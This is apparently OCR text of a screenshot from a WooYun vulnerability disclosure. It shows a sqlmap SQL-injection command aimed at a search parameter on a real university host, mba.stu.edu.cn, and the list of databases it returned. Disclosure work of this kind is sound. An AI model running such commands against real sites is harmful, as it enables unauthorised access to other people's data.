 cmd.exe
[*] master
[*] mba
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] sci
[*] sport
[*] steel
[*] stuengineer
[*] stulaw
[*] stupress
[*] tempdb
[*] usercount
[*] wxy
[22:21:37] [INFO] fetched data logged to text files under 'C:\Users\root\.sqlmap
\output\mba.stu.edu.cn'
[*] shutting down at 22:21:37
D:\工具\sqlmap\sqlmapproject-sqlmap-adc8ac2>sqlmap.py -u "http://mba.stu.edu.cn/
searchlist.aspx?k=" --dbs
搜狗拼音输入法 全 :
www.wooyun.org